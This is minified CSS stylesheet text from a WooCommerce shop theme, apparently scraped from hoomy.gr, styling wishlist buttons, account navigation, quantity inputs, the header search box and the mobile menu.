20px}#yith-wcwl-popup-message{border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;left:50%;line-height:50px;position:fixed;top:50%;z-index:10000}.yith-wcwl-wishlistexistsbrowse.show>a{font-size:0}.wishlist_table tr td a.button.yith-wcqv-button{display:none;margin:0;opacity:0}.yith-wcwl-wishlistexistsbrowse.show .feedback,.yith-wcwl-wishlistaddedbrowse.show .feedback{display:none;font-size:0;margin:0;padding:0;text-indent:-9999px}.entry-summary .add_to_wishlist{display:inline-block;font-weight:600;margin:5px 0 5px;font-weight:600;width:100%}.type-product .summary p{margin:0}.woocommerce-review-link{font-size:11px}.woocommerce-product-details__short-description,.product_meta{letter-spacing:.8px}.type-product .summary p.price,.summary.entry-summary>div{padding:10px 0;margin:0}.product-type-grouped .summary .group_table p{padding:0 !important}.product-type-grouped .summary .group_table .amount{padding:0 10px}.woocommerce-password-strength{display:inline-block;font-size:13px;line-height:1;margin-top:5px;padding:5px 10px;background-color:red;color:#fff;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-moz-border-radius:50px}.woocommerce-password-hint{float:left;clear:both}.woocommerce-password-strength.strong{background-color:#76c261}.woocommerce-password-strength.good{background-color:#f3b600}.woocommerce .primary-sidebar .widget_rating_filter .star-rating,.woocommerce-page .primary-sidebar .widget_rating_filter .star-rating{float:left;margin:3px 5px}.woocommerce-MyAccount-navigation{float:left;margin:0 36px 0 0;background:#fff}.woocommerce-MyAccount-navigation ul{margin:0}.woocommerce-MyAccount-navigation ul li{border-bottom:1px dashed #ebebeb;list-style-type:none}.woocommerce-MyAccount-navigation ul li:last-child{border:none}.woocommerce-MyAccount-navigation ul li a{padding:10px 0;display:block;text-transform:capitalize;font-size:14px;font-weight:600}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\f291"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\f019"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\f015"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\f09d"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\f007"}.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\f08b"}.woocommerce-MyAccount-navigation ul li.is-active a:before,.woocommerce-MyAccount-navigation ul li a:hover:before{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}.woocommerce-MyAccount-navigation ul li a:before{content:"\f0e4";display:inline-block;float:right;font-family:FontAwesome;font-kerning:auto;font-size:15px;font-size-adjust:none;font-stretch:normal;font-style:normal;font-variant:normal;font-weight:400;line-height:22px;margin-left:.53em;text-align:right;text-rendering:auto;width:3em;opacity:.8;-khtml-opacity:.8;-webkit-opacity:.8;-moz-opacity:.8}.woocommerce-MyAccount-content{overflow:hidden}.quantity input.qty{border:1px solid #ebebeb;width:40px;height:40px;display:inline;padding:8px;margin:0 3px;vertical-align:top;text-align:center}.tmpmela-quantity{font-weight:500;color:#000}.summary .tmpmela-quantity{line-height:45px}input[type=number]{-moz-appearance:textfield}.quantity input.plus,.quantity input.minus{display:inline-block;height:40px;border:1px solid #ebebeb;width:40px;color:#ccc;cursor:pointer;vertical-align:top;background:0 0;font-size:20px;padding:0;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0}.quantity input.plus:hover,.quantity input.plus:focus,.quantity input.minus:hover,.quantity input.minus:focus{background-color:#000;border-color:#000;color:#fff}#yith-quick-view-content .quantity input.plus,#yith-quick-view-content .quantity input.minus,.shop_table .quantity input.plus,.shop_table .quantity input.minus{display:none}.shop_table .quantity input.qty,#yith-quick-view-content div.summary .quantity input.qty{-moz-appearance:number-input}.woocommerce ul.products.list li .product-button-hover .add_to_wishlist:before{right:0}.woocommerce.single-product #content div.product .entry-summary .product_title{padding-right:54px}.summary.entry-summary .clear{display:inline-block}.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .ajax-loading{left:-1px;margin:0 !important;position:absolute;top:15px}.summary.entry-summary .yith-wcwl-add-to-wishlist{border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;height:auto;margin:0 10px 0 0 !important;width:auto;float:left;padding:0}.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before{color:#333;content:"\f004";font-family:"FontAwesome";font-size:13px;left:0;margin:0 0 0 auto;right:0;text-align:center}.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:before,.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:before{content:"\f112";display:inline-block;font-family:"FontAwesome";font-size:13px;left:0;margin:0 5px 0 0;padding:0;position:relative;text-align:center;top:0}.entry-summary .yith-wcwl-wishlistexistsbrowse.show,.entry-summary .yith-wcwl-wishlistaddedbrowse.show{height:auto;line-height:inherit;width:auto}.entry-summary a.compare.button{position:relative}.woocommerce .entry-summary .yith-wcwl-add-to-wishlist a.add_to_wishlist,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show>a,.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a,.woocommerce .entry-summary .add_to_wishlist,.woocommerce .entry-summary a.compare.button{background:rgba(0,0,0,0) none repeat scroll 0 0 !important;border:medium none;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;display:inline-block;font-size:12px;font-weight:400;height:auto;margin:10px 10px 10px 0;padding:0;text-transform:capitalize;width:auto;color:#000;line-height:24px}.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover,.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse.show a:hover,.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,.woocommerce .entry-summary a.compare.button:hover,.woocommerce .entry-summary .compare.button:hover,.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover:before,.woocommerce .entry-summary a.compare.button.added:hover,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse.show a:hover:before,.woocommerce .entry-summary .compare.button:hover:before,.woocommerce .entry-summary .compare.button:hover:before,.woocommerce .entry-summary a.compare.button.added:hover:before{color:#ff6f96}.summary.entry-summary .compare.button.added:before{content:'\f00c';font-family:'FontAwesome';font-size:14px;margin-right:4px;float:left;line-height:22px}.summary.entry-summary .compare.button{border:medium none;margin-bottom:10px;padding:0;text-transform:capitalize;float:left;font-weight:400;color:#000;background-color:#fff}.woocommerce .entry-summary .compare.button:before{content:"\f1fe";font-family:FontAwesome;font-size:13px;left:0;margin:0 5px 0 auto;position:relative;right:0;text-align:center}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img,.woocommerce #content div.product .woocommerce-product-gallery ol li img{max-width:6em}.woocommerce .wishlist-title h2{padding:0 0 15px}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table tbody td,.woocommerce table.shop_table td,.woocommerce-page table.shop_table td{border-color:#ebebeb !important;padding:5px 10px !important;box-sizing:border-box}.product-add-to-cart,.product-remove,.product-thumbnail{text-align:center !important}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.woocommerce #content input.button.loading:before,.woocommerce #respond input#submit.loading:before,.woocommerce a.button.loading:before,.woocommerce button.button.loading:before,.woocommerce input.button.loading:before,.woocommerce-page #content input.button.loading:before,.woocommerce-page #respond input#submit.loading:before,.woocommerce-page a.button.loading:before,.woocommerce-page button.button.loading:before,.woocommerce-page input.button.loading:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/css/megnor/../images/ajax-loader@2x.gif);background-size:16px 16px}}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}.full-width .twentyfourteen .tfwc{margin-right:auto}}.woocommerce-account-fields{clear:both}.woocommerce .summary .product_meta>span>:first-child{margin-left:5px}

--- FILE ---
content_type: text/css
request_url: https://hoomy.gr/wp-content/cache/autoptimize/css/autoptimize_single_8add05843fb21ca26d398196641106cb.css
body_size: 24325
content:
div.pp_default .pp_description{line-height:28px !important}.wpcf7-form .entry-content p{margin-bottom:0 !important}.page .bg-bottom-position{background-position:bottom !important}.page .bg-top-position{background-position:top !important}.page .bg-center-position{background-position:center !important}.page .bg-top-left-position{background-position:top left !important}.page .bg-top-right-position{background-position:top right !important}.page .bg-top-center-position{background-position:top center !important}.page .bg-center-left-position{background-position:center left !important}.page .bg-center-right-position{background-position:center right !important}.page .bg-center-center-position{background-position:center center !important}.page .bg-bottom-left-position{background-position:bottom left !important}.page .bg-bottom-right-position{background-position:bottom right !important}.page .bg-bottom-ceneter-position{background-position:bottom center !important}.search-no-results .page-header h3{padding:0 0 30px;font-size:16px;line-height:24px;font-weight:600}.logged-in-as a{font-style:italic;color:gray}#horizontalTab .resp-tabs-container{margin-top:20px}.tnp .tnp-field label{display:none}#commentform .comment-block{float:left;width:32%}.comment-form-email.comment-block{margin:0 2%}.widget_accepted_payment_methods .title-outer{display:none}.widget ul,.widget ol{list-style:none}.site-footer .widget_search #searchform{margin:10px;width:93% !important}.site-footer .textwidget form select{max-width:100%}.woocommerce-ordering span.customSelect{padding:1px 10px}ul.produts.grid woocommerce-product-details__short-description,.products.grid .woocommerce-product-details__short-description{display:none}ul.products.list .woocommerce-product-details__short-description{float:left !important;width:100% !important}.woocommerce-product-search *::-moz-placeholder{color:#838383}.pswp{z-index:838383}body{color:#838383;font-family:'Poppins',sans-serif;font-size:13px;font-weight:400;line-height:24px;letter-spacing:.8px}html,body,div,span,applet,object,iframe,h3,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;max-width:100%}a{color:#000;text-decoration:none;cursor:pointer}.archive .page-title.header,.archive.search .page-title.header,.error404 .page-title.header{display:none}a:hover,a:active{outline:0}a:active,a:hover,.post-navigation a:hover .fa{color:#ff6f96}h1,h2,h3,h4,h5,h6{clear:both;padding:10px 0;margin:0}h1{font-size:22px;line-height:24px}h2{font-size:20px;line-height:24px}h3{font-size:18px;line-height:24px}h4{font-size:16px;line-height:20px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:20px}address{margin-bottom:24px}abbr[title]{border-bottom:1px dotted #2b2b2b;cursor:help}b,strong{font-weight:600}cite,dfn,em,i{font-style:italic}mark,ins{text-decoration:none;background:0 0}p{margin-bottom:24px}.entry-content p{margin-bottom:15px}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;line-height:1.6}pre{border:1px solid #ebebeb;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word}blockquote,q{quotes:none;clear:both;line-height:24px}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none}small{font-size:smaller}big{font-size:125%}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}dl{margin-bottom:24px}dt{font-weight:600}dd{margin-bottom:24px}ul,ol{margin:0 0 24px 15px}ul{clear:both}ol{list-style:decimal}li>ul,li>ol{margin:0 0 0 20px}.list>li{margin:0 0 5px}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle}figure{margin:0}fieldset{border:1px solid #ddd;margin:20px 0 30px;padding:15px;box-sizing:border-box}legend{white-space:normal}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;vertical-align:middle;font-size:14px;color:#000}button,input{line-height:normal}input,textarea{border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0))}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],input[disabled],.button.disabled,.added_to_cart.disabled,.added_to_cart:disabled,.button.disabled,.button:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{cursor:not-allowed !important}input[type=checkbox],input[type=radio]{padding:0;height:auto;vertical-align:baseline}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.border-radius3,.nav-menu a,.read-more-link,.widget .block_content,.widget_search #searchform,.footer-sidebar .widget,.primary-sidebar .widget,label.error,.validation-error,#contact-form label.error,.staff-page article.hentry,.staff-page .single-team,.about-history .image img{border-radius:0;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px}table,th,td{border:1px solid #ebebeb}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%}caption,th,td{font-weight:400;text-align:left}th{border-width:0 1px 1px 0;font-weight:600}td{border-width:0 1px 1px 0}hr{background-color:#f2f2f2;border:0;height:1px;margin-bottom:23px}textarea{width:100%;min-height:150px}input:focus,textarea:focus{border:1px solid rgba(0,0,0,.3);outline:0}input,textarea{border:1px solid #ebebeb;padding:8px 10px}.widget button,.widget input[type=button],.widget input[type=reset],.widget input[type=submit],a.button,button,.contributor-posts-link,input[type=button],input[type=reset],input[type=submit],.button_content_inner a,.woocommerce #content input.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce-page #content input.button,.woocommerce-page #respond input#submit,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page input.button,.woocommerce .wishlist_table td.product-add-to-cart a,.woocommerce #content input.button.disabled,.woocommerce #content input.button:disabled,.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce-page #content input.button.disabled,.woocommerce-page #content input.button:disabled,.woocommerce-page #respond input#submit.disabled,.woocommerce-page #respond input#submit:disabled,.woocommerce-page a.button.disabled,.woocommerce-page a.button:disabled,.woocommerce-page button.button.disabled,.woocommerce-page button.button:disabled,.woocommerce-page input.button.disabled,.woocommerce-page input.button:disabled,.loadgridlist-wrapper .woocount{display:inline-block;padding:12px 24px 10px;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;font-size:12px;font-weight:600;line-height:20px;width:auto;background-color:#ff6f96;border:none;letter-spacing:1px;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;-ms-border-radius:50px}.woocommerce #content table.cart .checkout-button,.woocommerce-page #content table.cart .checkout-button{padding:6px 30px;text-transform:capitalize}.widget input[type=button]:hover,.widget input[type=button]:focus,.widget input[type=reset]:hover,.widget input[type=reset]:focus,.widget input[type=submit]:hover,.widget input[type=submit]:focus,a.button:hover,a.button:focus,button:hover,button:focus,.contributor-posts-link:hover,input[type=button]:hover,input[type=button]:focus,input[type=reset]:hover,input[type=reset]:focus,input[type=submit]:hover,input[type=submit]:focus,.calloutarea_button a.button:hover,.calloutarea_button a.button:focus,.button_content_inner a:hover,.button_content_inner a:focus,.woocommerce #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page button.button:hover,.woocommerce-page input.button:hover,.woocommerce .wishlist_table td.product-add-to-cart a:hover,.loadgridlist-wrapper .woocount:hover,.middle-cms .link-text:hover{color:#fff;text-decoration:none;background-color:#339af0}.widget input[type=button]:active,.widget input[type=reset]:active,.widget input[type=submit]:active,button:active,.contributor-posts-link:active,input[type=button]:active,input[type=reset]:active,input[type=submit]:active,.calloutarea_button a.button:active,.button_content_inner a:active,.woocommerce #content input.button:active,.woocommerce #respond input#submit:active,.woocommerce a.button:active,.woocommerce button.button:active,.woocommerce input.button:active,.woocommerce-page #content input.button:active,.woocommerce-page #respond input#submit:active,.woocommerce-page a.button:active,.woocommerce-page button.button:active,.woocommerce-page input.button:active{color:#fff;background-color:#339af0}#search-container .search-submit{display:none}.select2-container--default .select2-selection--single{border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px;border:1px solid #ebebeb!important;height:38px}.select2-container--default .select2-selection--multiple{border-color:#ebebeb!important;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#838383}.select2-container,.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:38px;border-radius:5px;-webkit-border-radius:5px;-o-border-radius:5px}.select2-container .select2-selection--single,.select2-container--default .select2-selection--single .select2-selection__arrow{height:38px!important;margin:0!important}.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:36px!important}::-webkit-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}::-moz-placeholder{color:#aaa;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}:-ms-input-placeholder{color:#aaa}.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption{max-width:100%}.comment-content img[height],.entry-content img,.entry-summary img,img[class*=align],img[class*=wp-image-],img[class*=attachment-],#site-header img{height:auto;max-width:100%}img.size-full,img.size-large,.wp-post-image,.post-thumbnail img{max-width:100%;height:auto}embed,object,video{margin-bottom:24px;max-width:100%;height:auto !important}iframe{max-width:100%}p>embed,p>iframe,p>object,span>embed,span>iframe,span>object{margin-bottom:0}.alignleft{float:left;clear:both}.alignright{float:right;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid #ebebeb;border-bottom:1px solid #ebebeb;padding-top:17px;width:50%}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px}.wp-caption{margin-bottom:24px}.wp-caption img[class*=wp-image-]{display:block;margin:0}.wp-caption{color:#333}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0}.clear-both{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;display:none}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);-moz-box-shadow:0 0 2px 2px rgba(0,0,0,.6);-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:600;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;text-transform:none;width:auto;z-index:100000}.hide{display:none}.bypostauthor>article .fn:before,.comment-edit-link:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-box .search_btn:after,.slider-direction-nav a:before,.widget_templatemela_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 12px/1 FontAwesome;text-decoration:inherit;vertical-align:middle}.site-content span+.entry-date:before,.full-size-link:before,.parent-post-link:before,span+.byline:before,span+.comments-link:before,span+.edit-link:before,.widget_templatemela_ephemera .entry-title:after{content:"\0020\007c\0020"}.site{width:100%;margin:0 auto;position:relative}.main-content{overflow:visible}.features_table_wrapper #primary{float:none}.theme-container,.main-content-inner,.full-width .inner-container,.site-footer .inner-container,.main-inner-container,.main-content.box-page,.single-product-full .woocommerce-message{width:1200px;margin:0 auto !important}#secondary,.home.blog #secondary{position:relative;float:left;width:276px;box-sizing:border-box}.left-sidebar #secondary,.home.blog.left-sidebar #secondary{float:left}.right-sidebar #secondary,.home.blog.right-sidebar #secondary{float:right}.full-width #secondary{display:none}#primary.main-content-inner-full,.main-content-inner-full #primary{margin:0;width:100%}#primary{float:right;width:894px}.left-sidebar #primary,.home.blog.left-sidebar #primary{float:right}.right-sidebar #primary,.home.blog.right-sidebar #primary{float:left}.full-width #primary{width:100%;float:none}.home .home-page #primary{padding:0 !important}.single-product-sidebar .theme-container{width:auto;padding:0 30px}.single-product-sidebar #primary{padding:0 !important}.wide-page .main-content-inner{padding:30px 0 40px;width:100%}.custom-content-main .wpb_wrapper .wpb_wrapper,.full-width .wpb_row .wpb_wrapper .wpb_wrapper{width:100%;margin:0}.close-btn{position:absolute;z-index:99;right:15px;top:4px;cursor:pointer}.close-btn:before{content:"\f00d";font-family:"FontAwesome";font-size:14px;color:#000;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;background:rgba(255,255,255,.8);padding:4px 5px}.header-menu-links ul{margin:0;display:inline-block;vertical-align:top}.header-menu-links li{display:inline-block;vertical-align:top;position:relative}.header-menu-links li:first-child a{padding-left:0}.mobile-navigation,.header-cart{position:relative;float:right}.mobile-navigation{display:none}.mobile-navigation .tmpmela-menu-label:after{display:none}.mobile-navigation .tmpmela-menu-label:before{display:none}.menu-toggle{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/menu-options.svg);background-color:#ff6f96;background-position:center;background-attachment:scroll;background-repeat:no-repeat;box-sizing:border-box;cursor:pointer;height:52px;position:relative;width:52px;content:"";display:inline-block;vertical-align:top;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;background-size:22px;font-size:0}.menu-toggle:hover{background-color:#339af0}.header-menu-links a{display:inline-block;vertical-align:top;padding:0 10px;position:relative}.header_login,.header-menu-links{display:inline-block;vertical-align:top;float:left}.header-menu-links a:before{content:"\f192";font-family:"FontAwesome";font-size:14px;color:#ff6f96;margin-right:5px}.header-menu-links li.checkout a:before{content:"\f041"}.header-menu-links li.account a:before{content:"\f007"}.header-menu-links li.wishlist a:before{content:"\f004";font-size:12px}.header-menu-links a.login:before{content:"\f090"}.header-menu-links a.logout:before{content:"\f090"}.header-menu-links a:after{position:absolute;content:"";background:#bbb;right:0;height:14px;width:1px;top:5px;margin:auto}.header-menu-links a.login:after,.header-menu-links a.logout:after{background:0 0}.header-main,.header-top,.header-bottom{display:inline-block;position:relative;vertical-align:top;width:100%}.header-top,.header-bottom{border-bottom:1px solid #ebebeb}.home .header-bottom{border:0}.site-title{margin:0;padding:0}.site-title a,.site-title a:hover{color:#000;font-size:36px;line-height:50px;font-weight:700;letter-spacing:2px}.header-mob-logo .site-title a{font-size:25px;line-height:35px}.header-logo{display:inline-block;vertical-align:top;padding:40px 0}.site-header,.home.blog .site-header{position:relative;z-index:999}.header-left{float:left;position:relative;z-index:5}.header-right{float:right;position:relative;margin:40px 0}.header-center{display:inline-block;vertical-align:top;margin:38px}.header-main{text-align:center}.header-cart .togg .widget.widget_shopping_cart{background:#fff none repeat scroll 0 0;border:1px solid #ebebeb;display:none;position:absolute;right:0;z-index:999;width:300px;padding:20px;box-sizing:border-box;color:#000}.header-cart .togg .widget.widget_shopping_cart{top:62px}.header-logo>a{font-size:40px;font-weight:600;text-transform:capitalize;display:inline-block}.header-login{float:right;position:relative}.header-mob-logo{display:none}.header-search .woocommerce-product-search input[type=submit],.header-search .woocommerce-product-search button[type=submit],.header-search .search-form #searchsubmit{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/search.svg);background-attachment:scroll;background-repeat:no-repeat;background-position:center;cursor:pointer;height:52px;width:52px;background-color:#339af0;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;font-size:0;background-size:18px}.header-search .woocommerce-product-search input[type=submit]:hover,.header-search .woocommerce-product-search button[type=submit]:hover,.header-search .search-form #searchsubmit:hover{background-color:#ff6f96}.woocommerce-product-search span.customSelect{border-width:0;float:left;width:150px;position:relative;text-align:left;text-transform:capitalize;line-height:36px;border-right:2px solid #ebebeb}.woocommerce-product-search .customSelectInner{width:100% !important;padding:0}.header-search .woocommerce-product-search,.header-search .search-form{background-color:#fff;width:auto;border:2px solid #ebebeb;border-radius:50px;-webkit-border-radius:50px;-o-border-radius:50px;overflow:hidden;display:inline-block;vertical-align:top}.header-search .woocommerce-product-search .search-field,.header-search .search-form .search-field{float:left;border:0;width:455px;line-height:36px}.header-search.active .woocommerce-product-search{background-color:transparent}.woocommerce-product-search span.customSelect,.header-search .woocommerce-product-search .search-field,.header-search .search-form .search-field{padding:8px 20px}.site-header-main{z-index:959}.sticky-menu .header-style{position:fixed;display:block;width:100%;left:0;right:0;z-index:9;top:0;box-sizing:border-box;margin-top:0;padding:0 2%;box-shadow:0px -20px 30px 6px #000;-moz-box-shadow:0px -20px 30px 6px #000;-webkit-box-shadow:0px -20px 30px 6px #000;-webkit-font-smoothing:antialiased;animation:.4s ease 0s normal both 1 running fixedAnim;-webkit-animation:.4s ease 0s normal both 1 running fixedAnim;-moz-animation:.4s ease 0s normal both 1 running fixedAnim;-ms-animation:.4s ease 0s normal both 1 running fixedAnim;-o-animation:.4s ease 0s normal both 1 running fixedAnim;box-sizing:border-box;margin:0}@-webkit-keyframes fixedAnim{0%{top:-100%}100%{top:0}}@-moz-keyframes fixedAnim{0%{top:-100%}100%{top:0}}@keyframes fixedAnim{0%{top:-100%}100%{top:0}}.sticky-menu{min-height:96px}.admin-bar .sticky-menu .header-style{margin-top:32px}.close-menu{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/close.svg);background-attachment:scroll;background-repeat:no-repeat;background-position:center;cursor:pointer;height:46px;width:46px;background-color:transparent;border-radius:50%;-webkit-border-radius:50%;-o-border-radius:50%;font-size:0;background-size:18px;cursor:pointer;float:right;margin:0 -8px}.mobile-menu{display:block}.mobile-menu-inner{margin:0}.menu-menu-container{height:100%}.mobile-menu{background:#fff none repeat scroll 0 0;box-shadow:0 0 20px rgba(0,0,0,.25);-webkit-box-shadow:0 0 20px rgba(0,0,0,.25);-ms-box-shadow:0 0 20px rgba(0,0,0,.25);-o-box-shadow:0 0 20px rgba(0,0,0,.25);box-sizing:border-box;height:100%;left:auto;margin-left:0;padding:30px;position:fixed;right:0;top:0;width:320px;z-index:9999;transform:translateX(110%);-webkit-transform:translateX(110%);-moz-transform:translateX(110%);-ms-transform:translateX(110%);-o-transform:translateX(110%);transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.mobile-navigation.active .mobile-menu{overflow-y:auto;transform:translateX(0px) !important;-webkit-transform:translateX(0px) !important;-ms-transform:translateX(0px) !important;-o-transform:translateX(0px) !important;-moz-transform:translateX(0px) !important;transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.mobile-menu ul li{width:100%;text-align:left;list-style-type:none;padding:2px 0}.mobile-menu-inner>ul{margin:0}.mobile-menu ul li a{display:block;font-size:14px;padding:6px 0}.toggled-on .mobile-menu .mega{background:#f2f2f2;border:1px solid #ebebeb;margin-left:0;z-index:999;position:absolute;left:0;top:54px;padding:10px 20px;width:100%;box-sizing:border-box}.mobile-menu .collapsable-hitarea:after,.mobile-menu .expandable-hitarea:before{cursor:pointer;display:block;font-family:FontAwesome;font-weight:400;position:absolute;right:0;left:0;top:6px;font-size:10px}.mobile-menu .collapsable-hitarea:after{content:"\f068"}.mobile-menu .expandable-hitarea:before{content:"\f067"}.hitarea{display:block;float:right;height:30px;position:relative;width:30px;text-align:center;z-index:9}.topbar-outer{display:inline-block;vertical-align:top;width:100%;position:relative;font-size:14px}.topbar-text{float:right;padding:8px 0 16px;position:relative}.topbar-text:before{background-image:url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/phone.svg);background-position:center;background-attachment:scroll;background-repeat:no-repeat;height:24px;position:relative;width:24px;content:"";display:inline-block;vertical-align:top;background-size:14px}.topbar-outer:before{background:rgba(0,0,0,0) url(//hoomy.gr/wp-content/themes/shopvolly/images/megnor/topbar-bg.png) repeat-x scroll 0 0;content:"";height:13px;position:absolute;top:auto;width:100%;bottom:0}.topbar-link{position:relative;display:inline-block;vertical-align:top;padding:8px 0 16px}.primary-navigation ul{list-style:none;margin:0}.site-navigation li{border-top:1px solid rgba(255,255,255,.2)}.site-navigation ul ul{margin-left:20px}.primary-navigation ul ul{background-color:#f6f6f6;float:left;margin:0;position:absolute;top:44px;left:-999em;text-align:left;z-index:99999;border:1px solid #c9c9c9;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px}.nav-menu a{font-size:14px;padding:12px 24px;color:#211f20;display:block;text-transform:capitalize}.site-navigation .current_page_item>a,.site-navigation .current_page_ancestor>a,.site-navigation .current-menu-item>a,.site-navigation .current-menu-ancestor>a{color:#000}.primary-navigation li:hover>a,.primary-navigation li.focus>a,.site-navigation 